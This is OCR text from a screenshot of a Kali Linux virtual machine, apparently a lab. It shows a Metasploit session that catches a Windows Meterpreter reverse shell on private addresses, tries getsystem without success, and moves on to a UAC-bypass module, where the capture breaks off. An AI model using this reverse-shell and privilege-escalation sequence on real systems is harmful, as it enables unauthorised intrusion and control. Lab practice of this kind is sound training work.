 Kali-Linux-2020.3-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Shell No. 1 12:46 AM
Shell No. 1
File Actions Edit View Help
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.0.2.8
lhost => 10.0.2.8
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.8:4444
[*] Sending stage (175174 bytes) to 10.0.2.14
[*] Meterpreter session 1 opened (10.0.2.8:4444 -> 10.0.2.14:49182) at 2020-12-21 00:42:14 -0500
meterpreter > getuid
Server username: expat-PC\expat
meterpreter > getsystem
[-] 2001: Operation failed: This function is not supported on this system. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(
> set session 1
Right Ct